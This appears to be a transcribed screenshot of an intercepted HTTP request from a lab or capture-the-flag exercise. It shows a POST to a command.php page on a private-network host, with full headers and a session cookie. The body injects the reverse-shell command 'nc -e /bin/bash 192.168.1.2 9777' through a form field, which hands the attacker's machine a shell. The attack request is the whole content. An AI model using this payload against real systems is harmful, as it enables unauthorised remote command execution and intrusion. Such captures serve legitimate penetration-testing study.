 Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.1.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.1.8
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.1.8/command.php
13 Cookie: PHPSESSID=t8fe2d2l2jpmmv4ibnt79ammo7
14 Upgrade-Insecure-Requests: 1
15
16 radio=nc -e /bin/bash 192.168.1.2 9777&submit=Run